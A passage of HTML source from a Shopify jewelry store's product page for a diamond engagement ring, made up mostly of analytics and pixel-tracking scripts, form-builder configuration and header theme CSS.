16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n","integration":{"shopify":{"integrationElements":[]}}}}[120809];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bf97c-b370-7217-9305-2565368563bc/powerful-form-builder-276/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : '1/4 Ctw Nine Stone Round Cut Diamond Engagement Ring in 10K White Gold',
      type : 'Rings',
      vendor : 'ASHI',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "${{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bf97c-b370-7217-9305-2565368563bc/powerful-form-builder-276/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><link href="https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/widget.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56184995901,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56184995901,storefrontBaseUrl: "https://wherethediamondsare.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"635273277","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"404029501","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-3DV5HQGK8S\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"174587965","configuration":"{\"pixel_id\":\"413469631677450\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Charleston Alexander Diamond Importers","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"wherethediamondsare.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/wherethediamondsare.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1425.0,"currencyCode":"USD"},"product":{"title":"1\/4 Ctw Nine Stone Round Cut Diamond Engagement Ring in 10K White Gold","vendor":"ASHI","id":"7016829812797","untranslatedTitle":"1\/4 Ctw Nine Stone Round Cut Diamond Engagement Ring in 10K White Gold","url":"\/products\/past-present-future-diamond-engagement-ring-24206wfadtxwg-le","type":"Rings"},"id":"40569692389437","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/691646_V0_ENLRES.jpg?v=1680595091"},"sku":"24206WFADTXWG-LE","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://wherethediamondsare.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"56184995901","storefrontBaseUrl":"https:\/\/wherethediamondsare.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1425.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"1\/4 Ctw Nine Stone Round Cut Diamond Engagement Ring in 10K White Gold\",\"vendor\":\"ASHI\",\"id\":\"7016829812797\",\"untranslatedTitle\":\"1\/4 Ctw Nine Stone Round Cut Diamond Engagement Ring in 10K White Gold\",\"url\":\"\/products\/past-present-future-diamond-engagement-ring-24206wfadtxwg-le\",\"type\":\"Rings\"},\"id\":\"40569692389437\",\"image\":{\"src\":\"\/\/wherethediamondsare.com\/cdn\/shop\/products\/691646_V0_ENLRES.jpg?v=1680595091\"},\"sku\":\"24206WFADTXWG-LE\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7016829812797,"gid":"gid:\/\/shopify\/Product\/7016829812797","vendor":"ASHI","type":"Rings","handle":"past-present-future-diamond-engagement-ring-24206wfadtxwg-le","variants":[{"id":40569692389437,"price":142500,"name":"1\/4 Ctw Nine Stone Round Cut Diamond Engagement Ring in 10K White Gold","public_title":null,"sku":"24206WFADTXWG-LE"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7016829812797,"requestId":"4421783a-d475-4663-b195-81eb18fecfc8-1769427871"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56184995901,
      theme_id: 125733142589,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//wherethediamondsare.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//wherethediamondsare.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//wherethediamondsare.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56184995901,"isMerchantRequest":null,"themeId":125733142589,"themeCityHash":"5431043209740460154","contentLanguage":"en","currency":"USD","eventMetadataId":"a16ff447-c2e3-4fb2-b408-8cb5f636ccd7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7016829812797,"requestId":"4421783a-d475-4663-b195-81eb18fecfc8-1769427871","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40569692389437,"productId":7016829812797,"productGid":"gid:\/\/shopify\/Product\/7016829812797","name":"1\/4 Ctw Nine Stone Round Cut Diamond Engagement Ring in 10K White Gold","price":"1425.00","sku":"24206WFADTXWG-LE","brand":"ASHI","variant":null,"category":"Rings","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40569692389437,"productId":7016829812797,"productGid":"gid:\/\/shopify\/Product\/7016829812797","name":"1\/4 Ctw Nine Stone Round Cut Diamond Engagement Ring in 10K White Gold","price":"1425.00","sku":"24206WFADTXWG-LE","brand":"ASHI","variant":null,"category":"Rings","nonInteraction":true,"remote":false,"referer":"https:\/\/wherethediamondsare.com\/products\/past-present-future-diamond-engagement-ring-24206wfadtxwg-le"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://wherethediamondsare.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="56184995901"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="125733142589"
  data-theme-name="Ella"
  data-theme-version="4.5.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://wherethediamondsare.com/api/collect"
></script>
</head>

  

  

  <body
    data-url-lang="/cart"
    id="past-present-amp-future-diamond-engagement-ring-24206wfadtxwg-le"
    class="
       body-full 
       template-product style_product_grid_1 layout_default
       before-you-leave-disableMobile
    "
  >
    <script>
  // Check if the current page URL ends with '/cart'
  if (window.location.pathname.endsWith('/cart')) {
      // Retrieve reloadOccurred from localStorage or initialize it to false
      var reloadOccurred = localStorage.getItem('reloadOccurred') === 'true' ? true : false;

      // Wait for the DOM to fully load
      document.addEventListener('DOMContentLoaded', function() {
          // Set timeout to reload page after 1 second if reload hasn't occurred yet
          setTimeout(function() {
              if (!reloadOccurred) {
                  window.location.reload();
                  // Set reloadOccurred to true and store it in localStorage
                  reloadOccurred = true;
                  localStorage.setItem('reloadOccurred', 'true');
              }
          }, 1000); // 1000 milliseconds = 1 second
      });
  } else {
      // Reset reloadOccurred to false if page is not '/cart'
      localStorage.setItem('reloadOccurred', 'false');
  }
  console.log(reloadOccurred)
</script>

    
    
<div class="wrapper-header wrapper_header_parallax header_mobile_style_3">
    <div id="shopify-section-header-parallax" class="shopify-section"><style>
    

    
    

    
    
    
    
    
    
    
    

    
    
    
  
  	

    .header-logo a.logo-title {
      color: #000000;
    }
         
    .header-top {
        background-color: #453b63;
        color: #ffffff;
    }

    
    
    .header-top a {
        color: #ffffff;
    }
    
    .header-top .top-message p a:hover {
        border-bottom-color: #ffffff;
    }

    .logo-img {
        display: block;
    }
    
    .header-mb .logo-img img,
    .header-mb .logo-title {
        width: 350px;
    }
    
    .wrapper-header-bt .logo-img img {
        width: 350px;
    }

    .header-parallax .search-form .search-bar {
        background-color: #f8f8f8;
    }

    .header-parallax .search-form .input-group-field {
        color: #787878;
    }

    .header-parallax .search-form .icon-search {
        color: #333333;
    }

    .header-parallax .search-form .search-bar ::-webkit-input-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar ::-moz-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar :-ms-input-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar :-moz-placeholder {
        color: #787878;
    }
    
    .cart-icon .cartCount {
        background-color: #f8f8f8;
        color: #202020;
    }

    .header-parallax.style_header_2 .lang-currency-groups .dropdown-label .text,.header-parallax.style_header_2 .lang-currency-groups .dropdown-toggle:after {
        color: #000000;
    }

    .header-parallax.style_header_2 .lang-currency-groups .currency-block+.lang-block:before {
        background-color: #cccccc;
    }

    .header-parallax.style_header_2 .acc-mb .user-text a {
        color: #000000;
    }

    .header-parallax.style_header_2 .right-header .nav-search .icon-search svg {
        color: #000000;
        fill: #000000;
    }

    .header-parallax.style_header_2 .right-header .wishlist-icon svg {
        color: #000000;
        fill: #000000;
    }

    .header-parallax.style_header_2 .right-header .cart-icon svg {
        color: #000000;
        fill: #000000;
    }

    .wrapper_header_parallax .header-parallax.style_header_2 .right-header .nav-search .search-form {
        background-color: #f8f8f8;
    }


    

    

    
       

    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    

    .site-nav .menu-lv-1 > a,
    .site-nav .menu-mb-title {
        font-size: 13px;    
    }
    
    .site-nav .menu-lv-2 > a,
    .site-nav .mega-menu .mega-banner .title,
    .site-nav .mega-menu .product-item .btn {
        font-size: 13px;    
    }
    
    .site-nav .menu-lv-3 > a {
        font-size: 12px;    
    }
    
    .site-nav .icon_sale {
        background-color: #ef6454;
        color: #ffffff;
    }
        
    .site-nav .icon_new {
        background-color: #06bfe2;
        color: #ffffff;
    }
        
    .site-nav .icon_hot {
        background-color: #ffbb49;
        color: #ffffff;
    }

    

    @media (min-width:1200px) {
        .header-parallax .search-form {
            background-color: #f8f8f8;
        }

        .header-parallax .right-header .search-form .close-search {
            color: #333333 !important;
        }

        .wrapper-navigation .main-menu {
            text-align: left;
        }

        .wrapper_header_parallax .wrapper-header-bt {
            background-color: #453b63;
        }
        
        .site-nav .sub-menu-mobile {
            background-color: #f5f0f6;
        }        
        
        /*  Menu Lv 1  */
        .site-nav .menu-lv-1 > a,
        .wrapper_header_parallax .wrapper-header-bt .right-header a[class|='icon'],
        .wrapper_header_parallax .wrapper-header-bt .right-header .wishlist,
        .wrapper_header_parallax .wrapper-header-bt .right-header .cart-icon a {
            color: #f8f8f8;
        }

        .wrapper_header_parallax .right-header .icon-nav .icon-line,
        .wrapper_header_parallax .right-header .icon-nav .icon-line:before,
        .wrapper_header_parallax .right-header .icon-nav .icon-line:after {
            background-color: #f8f8f8;
        }

        .site-nav .menu-lv-1 > a:hover {
            color: #f8f8f8;
        }
        
        .site-nav .menu-lv-1>a span:before {
            background-color: #f8f8f8;
        }
        
        /*  Menu Lv 2  */
        .site-nav .menu-lv-2>a,
        .site-nav .mega-menu .mega-banner .title,
        .site-nav .mega-menu .product-item .btn {
            color: #202020;
        }
        
        .site-nav .mega-menu .product-item .btn {
            border-bottom-color: rgba(32, 32, 32, 0.7);
        }
        
        .site-nav .menu-lv-2 > a:hover {
            color: #505050;
        }
        
        /*  Menu Lv 3  */
        .site-nav .menu-lv-3 > a,
        .site-nav .no-mega-menu .menu-lv-2 > a {
            color: #202020;
        }
        
        .site-nav .menu-lv-3 > a:hover,
        .site-nav .no-mega-menu .menu-lv-2 > a:hover {
            color: #505050;
        }
        
        .site-nav .menu-lv-3 > a span:before, .header-parallax.style_header_2 .site-nav .no-mega-menu li>a span:before {
            background-color: #505050;
        }
        
        .site-nav .icon_sale:before {
            border-top-color: #ef6454;
        }

        .site-nav .icon_new:before {
            border-top-color: #06bfe2;
        }

        .site-nav .icon_hot:before {
            border-top-color: #ffbb49;
        }

                
    }

    @media (max-width:1199px) {
        .site-nav .icon_sale:before {
            border-right-color: #ef6454;
        }

        .site-nav .icon_new:before {
            border-right-color: #06bfe2;
        }

        .site-nav .icon_hot:before {
            border-right-color: #ffbb49;
        }
    }

    .header-parallax.style_header_2 .site-nav .mega-menu .style_5 .skin-2 .azbrandstable .vendor-letter-menu a, .header-parallax.style_header_2 .site-nav .mega-menu .style_5 .mega-banner.skin-2 .col-right .link-brands {
        color: #202020;
    }
</style>

<header class="site-header header-parallax " role="banner">
    
<!--     
    <div class="header-top hide" data-loader-script="//wherethediamondsare.com/cdn/shop/t/16/assets/halo.slide-top-messege.js?v=113070675724354639621675279936">
        <div class="container-padd60">
            <div class="top-message" data-top-message-slide>
                
                    <p>
<span>
